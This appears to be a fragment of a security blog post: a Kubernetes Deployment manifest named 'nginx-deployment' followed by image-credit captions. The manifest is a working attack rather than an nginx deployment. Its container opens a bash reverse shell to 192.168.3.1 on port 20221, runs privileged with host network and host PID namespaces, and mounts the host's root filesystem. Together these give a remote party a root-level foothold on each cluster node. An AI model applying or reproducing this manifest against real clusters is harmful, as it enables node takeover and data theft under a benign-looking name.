 apiVersion: apps/v1
kind: Deployment
metadata:
  name: nginx-deployment
  labels:
    k8s-app: nginx-de
spec:
  replicas: 2
  selector:
    matchLabels:
      app: nginx
  template:
    metadata:
      labels:
        app: nginx
    spec:
      hostNetwork: true
      hostPID: true
      containers:
      - name: nginx
        image: nginx
        imagePullPolicy: IfNotPresent
        command: ["bash"]
        args: ["-c", "bash -i >& /dev/tcp/192.168.3.1/20221 0>&1"]
        securityContext:
          privileged: true
        volumeMounts:
        - mountPath: /host
          name: host-root
      volumes:
      - name: host-root
        hostPath:
          path: /
          type: Directory
^_^Image From:
yangsirrr.github.io
^_^Image From:
yangsirrr.github.io
^_^Image From:
yangsirrr.github.io
^_^Image From:
yangsirrr.github.io